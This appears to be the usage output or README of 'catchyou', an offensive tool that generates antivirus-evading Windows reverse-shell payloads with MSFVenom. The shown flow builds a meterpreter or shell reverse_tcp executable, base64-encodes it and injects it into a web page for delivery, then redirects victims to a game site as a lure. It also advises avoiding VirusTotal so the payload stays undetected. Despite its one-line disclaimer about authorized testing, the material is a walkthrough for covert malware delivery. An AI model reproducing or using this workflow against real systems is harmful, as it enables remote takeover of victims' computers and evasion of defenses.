 [::] FUD Win MSFVenom Payload Generator [::]
[::] v1.0 coded by @linux_choice [::]
[::] github.com/thelinuxchoice/catchyou [::]
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] windows/meterpreter/reverse_tcp
[02] windows/shell/reverse_tcp
[+] Choose a payload: 1
[01] Ngrok.io:
[02] Custom LPORT/LHOST:
[+] Choose a reverse TCP Port Forwarding option: 2
[+] LHOST:
[+] LPORT:
[+] Payload name (Default: catchyou ):
[+] Redirect page (after delivering payload): https://fortnite.com
[::] Creating MSFVenom payload
[::] Building payload
[::] Converting binary to base64
[::] Injecting Data URI code into index.php
[::] Payload saved: payloads/catchyou.exe
[::] Please, do not upload to VirusTotal
[::] Check your file at https://antiscan.me
[+] Start Metasploit Listener? [Y/n]: